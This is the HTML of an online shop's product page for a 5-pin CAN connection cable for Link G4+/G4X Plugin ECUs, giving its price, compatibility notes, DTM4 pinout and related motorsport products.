Cable for Plugin ECU&#8217;s (5pin)</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
		<div id="content" class="content" role="main">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-50096" class="description-off product type-product post-50096 status-publish first instock product_cat-can-tuning-cables product_cat-ecu-standalone has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-200x200.jpg" data-thumb-alt="CANJST - CAN Connection Cable for Plugin ECU&#039;s (5pin)" data-thumb-srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-200x200.jpg 200w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-300x300.jpg 300w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-1024x1024.jpg 1024w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-150x150.jpg 150w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-768x768.jpg 768w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0.jpg 1200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0.jpg"><img width="300" height="300" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-300x300.jpg" class="wp-post-image" alt="CANJST - CAN Connection Cable for Plugin ECU&#039;s (5pin)" data-caption="" data-src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0.jpg" data-large_image="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-300x300.jpg 300w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-1024x1024.jpg 1024w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-150x150.jpg 150w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-768x768.jpg 768w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0-200x200.jpg 200w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/101-0197.0.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CANJST &#8211; CAN Connection Cable for Plugin ECU&#8217;s (5pin)</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></p>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock</p>

	
	<form class="cart" action="https://www.mrpltd.co.nz/product/canjst-can-connection-cable-for-plugin-ecus-5pin/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity buttons_added">
		<label class="screen-reader-text" for="quantity_69760a82e91be">CANJST - CAN Connection Cable for Plugin ECU&#039;s (5pin) quantity</label>

	<button type="button" class="minus is-form"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M5 11V13H19V11H5Z"></path></svg></button>
	<input
		type="number"
				id="quantity_69760a82e91be"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>

	<button type="button" class="plus is-form"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M11 11V5H13V11H19V13H13V19H11V13H5V11H11Z"></path></svg></button>
	</div>

		<button type="submit" name="add-to-cart" value="50096" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	


	<span class="posted_in">Categories: <a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/can-tuning-cables/" rel="tag">CAN &amp; Tuning Cables</a>, <a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/" rel="tag">ECU Link</a></span>
	
	
	
</div>
<div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this product</div>
	<div class="share-buttons">
		<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2Fcanjst-can-connection-cable-for-plugin-ecus-5pin%2F&#038;text=CANJST+-+CAN+Connection+Cable+for+Plugin+ECU%27s+%285pin%29" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2Fcanjst-can-connection-cable-for-plugin-ecus-5pin%2F&#038;t=CANJST+-+CAN+Connection+Cable+for+Plugin+ECU%27s+%285pin%29" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2Fcanjst-can-connection-cable-for-plugin-ecus-5pin%2F&#038;title=CANJST%20-%20CAN%20Connection%20Cable%20for%20Plugin%20ECU%27s%20%285pin%29&#038;summary=&#038;source=Manon%20Racing%20Products" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p class="xmsonormal">Used to add CAN communications to G4+/G4X Plugin ECU’s which have a 5 Pin CAN connector.  Plugs directly into the CAN socket on the ECU PCB. 12V and Ground via flying lead. Terminates to a DTM4 Male Connector which is compatible with other Link CAN accessories including the CAN Extension cable (CANEXT) and CAN Splitter Cable (CANTEE)</p>
<p><b>Not compatible with the below PlugIns (these require a CANJST4 Cable):</b><br />
233-4000 &#8211; PlugIn ECU G4X Honda S2000 AP1<br />
228-4000 &#8211; PlugIn ECU G4X Subaru WRX V5-6<br />
237-4000 &#8211; PlugIn ECU G4X Honda HC20X Type-R DC5/RSX<br />
238-4000 &#8211; Plugin ECU G4X Subaru WRX11<br />
239-4000 &#8211; Plugin ECU G4X MX5NB2X<br />
240-4000 &#8211; Plugin ECU G4X MX5NB1X</p>
<p><b>Specs</b><br />
DTM4 Male to JST4. 12V and GND Terminated to JST5. Length 300mm</p>
<p><b>DTM4 Pin Out</b><br />
Pin 4: CAN H<br />
Pin 3: CAN L<br />
Pin 2: Ground<br />
Pin 1: 12V</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;CANJST &#8211; CAN Connection Cable for Plugin ECU&#8217;s (5pin)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/canjst-can-connection-cable-for-plugin-ecus-5pin/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.mrpltd.co.nz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LcAujkqAAAAABfJsZgazyJ432P_3IoGzI62isLJ"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='50096' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="645247e3cf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
		
        <ul class="related-product cart-btn-below-img">

			
			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/boost-control-solenoid-4-port-4bcs/">
						<img width="500" height="375" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/4BCS.0-500x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boost Control Solenoid - 4 Port (4BCS)" decoding="async" loading="lazy" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/boost-control-solenoid-4-port-4bcs/">
							Boost Control Solenoid - 4 Port (4BCS)                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>205.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/canjst-can-connection-cable-for-plugin-ecus-5pin/?add-to-cart=50069" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50069" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50069" data-product_sku="" aria-label="Add to cart: &ldquo;Boost Control Solenoid - 4 Port (4BCS)&rdquo;" rel="nofollow" data-success_message="&ldquo;Boost Control Solenoid - 4 Port (4BCS)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50069" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/link-mxs-strada-5-dash-street-edition/">
						<img width="500" height="375" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/Race-Dash-5-Inch-500x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LINK MXS Strada 5&quot; Dash - Street Edition" decoding="async" loading="lazy" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/link-mxs-strada-5-dash-street-edition/">
							LINK MXS Strada 5" Dash - Street Edition                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,095.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/canjst-can-connection-cable-for-plugin-ecus-5pin/?add-to-cart=50056" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50056" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50056" data-product_sku="" aria-label="Add to cart: &ldquo;LINK MXS Strada 5&quot; Dash - Street Edition&rdquo;" rel="nofollow" data-success_message="&ldquo;LINK MXS Strada 5&quot; Dash - Street Edition&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50056" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/link-mxs-strada-5-dash-race-edition/">
						<img width="500" height="375" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/12/Street-Dash-5-Inch-500x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LINK MXS Strada 5&quot; Dash - Race Edition" decoding="async" loading="lazy" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/link-mxs-strada-5-dash-race-edition/">
							LINK MXS Strada 5" Dash - Race Edition                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,095.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/canjst-can-connection-cable-for-plugin-ecus-5pin/?add-to-cart=50054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50054" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50054" data-product_sku="" aria-label="Add to cart: &ldquo;LINK MXS Strada 5&quot; Dash - Race Edition&rdquo;" rel="nofollow" data-success_message="&ldquo;LINK MXS Strada 5&quot; Dash - Race Edition&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50054" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/link-can-lambda/">
						<img width="500" height="375" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2023/06/link-can-lambda-500x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Link CAN Lambda + Wideband" decoding="async" loading="lazy" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/link-can-lambda/">
							Link CAN Lambda + Wideband                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/canjst-can-connection-cable-for-plugin-ecus-5pin/?add-to-cart=48968" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48968" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="48968" data-product_sku="" aria-label="Add to cart: &ldquo;Link CAN Lambda + Wideband&rdquo;" rel="nofollow" data-success_message="&ldquo;Link CAN Lambda + Wideband&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48968" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/toyota-mr2-v2-3-celica-st205-plug-in-copy/">
						<img width="277" height="210" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2019/09/tst185boardheaderphoto.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toyota Supra 2JZ non VVT Plug In" decoding="async" loading="lazy" srcset="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2019/09/tst185boardheaderphoto.jpg 277w, https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2019/09/tst185boardheaderphoto-265x200.jpg 265w" sizes="auto, (max-width: 277px) 100vw, 277px" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/toyota-mr2-v2-3-celica-st205-plug-in-copy/">
							Toyota Supra 2JZ non VVT Plug In                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,395.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/canjst-can-connection-cable-for-plugin-ecus-5pin/?add-to-cart=15400" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15400" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15400" data-product_sku="" aria-label="Add to cart: &ldquo;Toyota Supra 2JZ non VVT Plug In&rdquo;" rel="nofollow" data-success_message="&ldquo;Toyota Supra 2JZ non VVT Plug In&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15400" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			                <li>
					                    <a class="product-thumbnail" href="https://www.mrpltd.co.nz/product/4age-link-atom-ii-g4-patch-harness/">
						<img width="500" height="375" src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2019/09/AtomX-Patch-2-500x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4age 20v Link AtomX + Patch Harness" decoding="async" loading="lazy" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://www.mrpltd.co.nz/product/4age-link-atom-ii-g4-patch-harness/">
							4age 20v Link AtomX + Patch Harness                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,725.00</bdi></span> <small class="woocommerce-price-suffix">ex TAX</small></span>

						<div class="woo-buttons"><a href="/product/canjst-can-connection-cable-for-plugin-ecus-5pin/?add-to-cart=15395" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15395" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15395" data-product_sku="" aria-label="Add to cart: &ldquo;4age 20v Link AtomX + Patch Harness&rdquo;" rel="nofollow" data-success_message="&ldquo;4age 20v Link AtomX + Patch Harness&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15395" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			
        </ul>

	</section>
	</div>

<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 49.000000,
			items:[{
				id: "gla_50096",
				price: 49.000000,
				google_business_vertical: "retail",
				name: "CANJST - CAN Connection Cable for Plugin ECU\'s (5pin)",
				category: "CAN &amp; Tuning Cables &amp; ECU Link",
			}]});
</script>

		
			</div>
	
	
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content">
			<section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><div class="widget-title">Product Categories</div><ul class="product-categories"><li class="cat-item cat-item-20"><a href="https://www.mrpltd.co.nz/product-category/4age-performance/">4age Performance</a></li>
<li class="cat-item cat-item-23"><a href="https://www.mrpltd.co.nz/product-category/7age-conversion-parts/">7age Conversion Parts</a></li>
<li class="cat-item cat-item-119"><a href="https://www.mrpltd.co.nz/product-category/ae86/">AE86</a></li>
<li class="cat-item cat-item-221"><a href="https://www.mrpltd.co.nz/product-category/automotive/">Automotive</a></li>
<li class="cat-item cat-item-53"><a href="https://www.mrpltd.co.nz/product-category/big-brakes/">Big Brake Kits</a></li>
<li class="cat-item cat-item-279"><a href="https://www.mrpltd.co.nz/product-category/black-friday-sales/">Black Friday Sales</a></li>
<li class="cat-item cat-item-162"><a href="https://www.mrpltd.co.nz/product-category/geat-kit/">Close Ratio Gear Kits</a></li>
<li class="cat-item cat-item-193"><a href="https://www.mrpltd.co.nz/product-category/differential/">Differential</a></li>
<li class="cat-item cat-item-152"><a href="https://www.mrpltd.co.nz/product-category/dry-sump-parts/">Dry Sump</a></li>
<li class="cat-item cat-item-195 cat-parent current-cat-parent"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/">ECU Link</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/4age-plug-in-link-kits/">4AGE Plug in Kits</a></li>
<li class="cat-item cat-item-252"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/boost-control/">Boost Control</a></li>
<li class="cat-item cat-item-254 current-cat"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/can-tuning-cables/">CAN &amp; Tuning Cables</a></li>
<li class="cat-item cat-item-253"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/can-keypad/">CAN Keypad</a></li>
<li class="cat-item cat-item-255"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/connector-kits/">Connector Kits</a></li>
<li class="cat-item cat-item-251"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/dashes/">Dashes</a></li>
<li class="cat-item cat-item-257"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/e-throttle/">E-Throttle</a></li>
<li class="cat-item cat-item-200"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/wire-in/">ECUs Wire In</a></li>
<li class="cat-item cat-item-258"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/ignition-ecu-standalone/">Ignition</a></li>
<li class="cat-item cat-item-259"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/injection/">Injection</a></li>
<li class="cat-item cat-item-280"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/knock-control/">Knock Control</a></li>
<li class="cat-item cat-item-260"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/looms/">Looms</a></li>
<li class="cat-item cat-item-261"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/mounting-brackets/">Mounting Brackets</a></li>
<li class="cat-item cat-item-262"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/pdm/">PDM</a></li>
<li class="cat-item cat-item-203"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/plug-in-ecu-standalone/">Plug In</a></li>
<li class="cat-item cat-item-263"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/sensors/">Sensors</a></li>
<li class="cat-item cat-item-235"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/accessories-ecu-standalone/">Wideband O2 Controllers/Sensors</a></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.mrpltd.co.nz/product-category/fuelling/">Fuelling</a></li>
<li class="cat-item cat-item-158"><a href="https://www.mrpltd.co.nz/product-category/merchandise/">Merchandise</a></li>
<li class="cat-item cat-item-207"><a href="https://www.mrpltd.co.nz/product-category/plenums/">Plenums</a></li>
<li class="cat-item cat-item-265"><a href="https://www.mrpltd.co.nz/product-category/race-sumps/">Race Sumps</a></li>
<li class="cat-item cat-item-125"><a href="https://www.mrpltd.co.nz/product-category/starlet-kp6160/">Starlet KP61/60</a></li>
<li class="cat-item cat-item-24"><a href="https://www.mrpltd.co.nz/product-category/suspension/">Suspension</a></li>
<li class="cat-item cat-item-88"><a href="https://www.mrpltd.co.nz/product-category/toda-racing/">Toda Racing</a></li>
<li class="cat-item cat-item-165"><a href="https://www.mrpltd.co.nz/product-category/turbosmart/">Turbosmart</a></li>
<li class="cat-item cat-item-92"><a href="https://www.mrpltd.co.nz/product-category/twinplate-clutch-kits/">Twinplate Clutch Kits</a></li>
</ul></section><section id="block-7" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.mrpltd.co.nz/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-6" class="widget widget_block">
